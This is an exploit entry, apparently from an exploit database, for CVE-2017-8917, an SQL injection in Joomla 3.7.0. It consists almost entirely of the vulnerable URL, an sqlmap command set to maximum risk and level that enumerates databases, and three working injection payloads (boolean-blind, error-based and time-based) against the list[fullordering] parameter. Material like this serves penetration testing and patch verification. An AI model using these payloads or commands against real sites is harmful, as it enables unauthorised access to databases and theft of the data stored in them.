 1 # Exploit Title: Joomla 3.7.0 - Sql Injection
2 # Date: 05-19-2017
3 # Exploit Author: Mateus Lino
4 # Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
5 # Vendor Homepage: https://www.joomla.org/
6 # Version: = 3.7.0
7 # Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
8 # CVE : - CVE-2017-8917
9
10
11 URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
12
13
14 Using Sqlmap:
15
16 sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
17
18
19 Parameter: list[fullordering] (GET)
20     Type: boolean-based blind
21     Title: Boolean-based blind - Parameter replace (DUAL)
22     Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
23
24     Type: error-based
25     Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
26     Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
27
28     Type: AND/OR time-based blind
29     Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
30     Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)